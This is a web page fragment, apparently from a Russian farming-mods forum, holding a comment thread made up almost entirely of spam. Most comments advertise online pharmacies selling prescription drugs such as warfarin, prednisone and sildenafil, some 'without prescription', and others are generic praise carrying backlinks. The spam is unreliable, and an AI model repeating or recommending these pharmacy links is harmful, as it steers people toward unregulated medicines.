					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>fvp46</span>
				<span class="uc-opacity">&#8226; 28.06.2025 в 17:36</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-55201'>buy coumadin 2mg sale - https://coumamide.com/ hyzaar brand</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('55201', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-56935" class="comments-tree-item" ><div id='comment-id-56935'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="frakq"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('56935', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-56935" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>frakq</span>
				<span class="uc-opacity">&#8226; 30.06.2025 в 15:05</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-56935'>order mobic generic - <a href="https://moboxsin.com/" rel="external noopener noreferrer">tenderness</a>  buy mobic online</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('56935', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-58686" class="comments-tree-item" ><div id='comment-id-58686'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="wt3xb"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('58686', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-58686" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>wt3xb</span>
				<span class="uc-opacity">&#8226; 02.07.2025 в 12:29</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-58686'>order deltasone 20mg generic - <a href="https://apreplson.com/" rel="external noopener noreferrer">aprep lson</a>  deltasone generic</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('58686', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-60205" class="comments-tree-item" ><div id='comment-id-60205'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="bts68"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('60205', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-60205" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>bts68</span>
				<span class="uc-opacity">&#8226; 03.07.2025 в 15:36</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-60205'>where to buy ed pills without a prescription - https://fastedtotake.com/  ed pills</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('60205', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-61848" class="comments-tree-item" ><div id='comment-id-61848'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ho5ac"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('61848', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-61848" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ho5ac</span>
				<span class="uc-opacity">&#8226; 05.07.2025 в 02:20</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-61848'>cheap generic amoxil - <a href="https://combamoxi.com/" rel="external noopener noreferrer">cheap amoxicillin for sale</a> cheap amoxicillin generic</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('61848', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-64076" class="comments-tree-item" ><div id='comment-id-64076'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="sneak"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('64076', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-64076" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>sneak</span>
				<span class="uc-opacity">&#8226; 10.07.2025 в 11:15</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-64076'>order fluconazole online - <a href="https://gpdifluca.com/" rel="external noopener noreferrer">site</a> purchase forcan pills</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('64076', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-66105" class="comments-tree-item" ><div id='comment-id-66105'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="wcod7"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('66105', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-66105" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>wcod7</span>
				<span class="uc-opacity">&#8226; 11.07.2025 в 23:39</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-66105'>cenforce 50mg usa - https://cenforcers.com/#  order cenforce without prescription</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('66105', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-67741" class="comments-tree-item" ><div id='comment-id-67741'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ae1mc"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('67741', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-67741" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ae1mc</span>
				<span class="uc-opacity">&#8226; 13.07.2025 в 09:29</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-67741'>buy cialis cheap fast delivery - <a href="https://ciltadgn.com/" rel="external noopener noreferrer">ciltad genesis</a> what to do when cialis stops working</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('67741', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-69823" class="comments-tree-item" ><div id='comment-id-69823'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('69823', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-69823" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 15.07.2025 в 01:22</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-69823'>buy ranitidine 150mg for sale - https://aranitidine.com/  ranitidine 300mg pill</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('69823', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-70267" class="comments-tree-item" ><div id='comment-id-70267'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="4li7a"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('70267', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-70267" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>4li7a</span>
				<span class="uc-opacity">&#8226; 15.07.2025 в 08:29</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-70267'>cialis effect on blood pressure - <a href="https://strongtadafl.com/" rel="external noopener noreferrer">click</a> does cialis raise blood pressure</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('70267', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-72983" class="comments-tree-item" ><div id='comment-id-72983'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('72983', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-72983" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 17.07.2025 в 10:42</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-72983'>With thanks. Loads of knowledge! <a href="https://gnolvade.com/es/comprar-viagra-en-espana/" rel="external noopener noreferrer">sitio web</a></div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('72983', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-73095" class="comments-tree-item" ><div id='comment-id-73095'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="klq6e"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('73095', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-73095" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>klq6e</span>
				<span class="uc-opacity">&#8226; 17.07.2025 в 12:51</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-73095'>order cheap viagra online uk - https://strongvpls.com/  cheap viagra no prescription canada</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('73095', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-76155" class="comments-tree-item" ><div id='comment-id-76155'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('76155', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-76155" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 20.07.2025 в 05:16</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-76155'>Greetings! Utter productive par‘nesis within this article! It’s the little changes which choice espy the largest changes. Thanks a quantity towards sharing! https://ursxdol.com/doxycycline-antibiotic/</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('76155', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-77836" class="comments-tree-item" ><div id='comment-id-77836'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="0bwie"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('77836', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-77836" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>0bwie</span>
				<span class="uc-opacity">&#8226; 22.07.2025 в 08:30</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-77836'>This is the tolerant of enter I find helpful. https://prohnrg.com/</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('77836', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-79240" class="comments-tree-item" ><div id='comment-id-79240'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="0g2af"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('79240', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-79240" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>0g2af</span>
				<span class="uc-opacity">&#8226; 24.07.2025 в 21:44</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-79240'>The thoroughness in this piece is noteworthy. https://aranitidine.com/fr/acheter-fildena/</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('79240', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-80055" class="comments-tree-item" ><div id='comment-id-80055'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('80055', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-80055" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 04.08.2025 в 03:32</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-80055'>Thanks on putting this up. It’s okay done. https://ondactone.com/product/domperidone/</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('80055', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-81858" class="comments-tree-item" ><div id='comment-id-81858'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('81858', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-81858" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 06.08.2025 в 22:22</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-81858'>Thanks for putting this up. It’s okay done.  
<a href="https://doxycyclinege.com/pro/warfarin/" rel="external noopener noreferrer">order warfarin pills</a></div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('81858', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-83598" class="comments-tree-item" ><div id='comment-id-83598'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('83598', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-83598" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 09.08.2025 в 19:37</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-83598'>More posts like this would make the blogosphere more useful. http://www.gochisonet.com/mt_mobile/mt4i.cgi?id=27&amp;mode=redirect&amp;no=5&a<br />mp;ref_eid=483&amp;url=https://issuu.com/swedena/docs/11.docx</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('83598', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-83847" class="comments-tree-item" ><div id='comment-id-83847'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('83847', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-83847" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 14.08.2025 в 03:51</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-83847'>More peace pieces like this would create the интернет better. http://ledyardmachine.com/forum/User-Rdckkm</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('83847', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-85812" class="comments-tree-item" ><div id='comment-id-85812'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('85812', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-85812" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 20.08.2025 в 18:28</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-85812'>forxiga price - <a href="https://janozin.com/" rel="external noopener noreferrer">purchase forxiga generic</a> order forxiga 10 mg online</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('85812', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-89527" class="comments-tree-item" ><div id='comment-id-89527'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="ConnieIsork"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('89527', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-89527" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>ConnieIsork</span>
				<span class="uc-opacity">&#8226; 28.08.2025 в 14:04</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-89527'>More content pieces like this would create the интернет better. https://myrsporta.ru/forums/users/pysth-2/</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('89527', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-93180" class="comments-tree-item" ><div id='comment-id-93180'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="Fkzrded"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('93180', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-93180" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>Fkzrded</span>
				<span class="uc-opacity">&#8226; 09.10.2025 в 07:34</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-93180'>You can keep yourself and your ancestors close being cautious when buying medicine online. Some pharmaceutics websites function legally and offer convenience, secretiveness, sell for savings and safeguards for purchasing medicines. buy in TerbinaPharmacy https://terbinafines.com/product/orlistat.html orlistat</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('93180', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li><li id="comments-tree-item-96790" class="comments-tree-item" ><div id='comment-id-96790'><div class="uComment cBlock2">
	<span class="uc-avatar">
		 <img src="/templates/Farming-mods/dleimages/noavatar.png" alt="bonus casino"> 
	</span>

	<div class="uc-content">
		<div class="uc-top">
			<div class="uc-top-right">
                <span class="uc-top-right-actions">
                    
            		
                    
                    <a href="javascript:AddComplaint('96790', 'comments')">Жалоба</a>
                </span>

				
                
					<img alt="" src="/templates/Farming-mods/images/thumbu2_.png" title="Хороший пост" style="margin:0 4px; vertical-align:middle; opacity:.5; ">
					
                    
                    <span id="comments-ratig-layer-96790" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span>
					<img alt="" src="/templates/Farming-mods/images/thumbd2_.png" title="Плохой пост" style="margin:0 4px; vertical-align:middle; opacity:.5;">
				
			</div>

			<div class="uc-top-left">
				<span>bonus casino</span>
				<span class="uc-opacity">&#8226; 13.10.2025 в 04:33</span>
				
			</div>
		</div>

		<div class="uc-message cMessage"><div id='comm-id-96790'>Greetings! Jolly useful advice within this article! It’s the petty changes which will make the largest changes. Thanks a portion in the direction of sharing!</div></div>

		<div class="uc-answer-link"><a onclick="dle_reply('96790', '0', '0'); return false;" href="#">Ответить</a></div>
	</div>
</div>

<hr>
</div></li></ol>
<div id="dle-ajax-comments"></div>
</div></form>
</td></tr>
    <tr><td colspan="2" align="center"><!--dlenavigationcomments--></td></tr>
    <tr><td colspan="2" height="10"></td></tr>
</table>


<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="box">
	<div id="addcomment" class="addcomment">
		<div class="box_in">
			<ul class="ui-form">
			
				<li class="form-group combo">
					<div class="combo_field"><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
					<div class="combo_field"><input placeholder="Ваш e-mail" type="email" name="mail" id="mail" class="wide"></div>
				</li>
			
				<li id="comment-editor"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
